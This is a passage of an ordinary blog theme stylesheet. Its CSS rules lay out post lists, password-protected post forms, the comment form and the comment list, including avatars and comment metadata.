	padding: 0 0 0 35px;
	margin: 0;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}




/*	Forms
----------------------------------------- */




.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	width: 130px;
	}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
#commentform textarea {
	width: 100%;
	padding: 2px;
	}
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
	}


/*	Comments
----------------------------------------- */

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}


.commentlist li ul li {
	font-size: 1em;
}

.commentlist li {
	font-weight: bold;
}

.commentlist li .avatar { 
	float: right;
	border: 1px solid #eee;
	padding: 2px;
	background: #fff;
	}

.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 1.1em;
	}

.commentlist p {
	font-weight: normal;
	line-height: 1.5em;
	text-transform: none;
	}

.commentmetadata {
	font-weight: normal;
	}

